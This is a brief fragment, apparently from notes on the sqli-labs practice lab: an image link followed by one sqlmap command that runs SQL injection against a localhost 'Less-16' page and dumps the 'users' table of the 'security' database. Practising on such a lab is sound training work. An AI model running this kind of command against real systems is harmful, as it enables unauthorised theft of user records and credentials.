 sqlmap -u http://localhost/Less-16/?id=1 --batch --forms -D security -T users --dump